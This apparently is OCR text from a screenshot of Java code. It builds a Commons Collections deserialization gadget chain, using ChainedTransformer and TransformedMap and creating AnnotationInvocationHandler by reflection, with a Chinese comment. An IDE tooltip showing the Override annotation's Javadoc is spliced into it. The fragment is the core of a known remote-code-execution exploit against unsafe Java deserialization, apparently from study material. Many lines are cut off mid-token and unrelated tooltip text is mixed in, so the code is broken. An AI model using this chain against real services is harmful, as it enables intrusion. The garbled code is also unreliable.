 ChainedTransformer chainedTransformer = new ChainedTransformer(transformer
HashMap map = new HashMap();
map.put("calc", "a");
//反射获取AnnotationInvocationHandler(),实例化AnnotationInvocationHandler类
Map<Object, Object> transformedMap = TransformedMap.decorate(map, keyTransfo
Class c = Class.forName( className: "sun.reflect.annotation.AnnotationInvocat
Constructor aihConstructor = c.getDeclaredConstructor(Class.class, Map.cla
aihConstructor.setAccessible(true);
Object o = aihConstructor.newInstance(Override.class, transformedMap);
自: 1.5
作者: Peter von der Ahé, Joshua Bloch
jls 9.6.1.4 @Override
49 @Target(ElementType.METHOD)
50 @Retention(RetentionPolicy.SOURCE)
51 public @interface Override {
52 }
53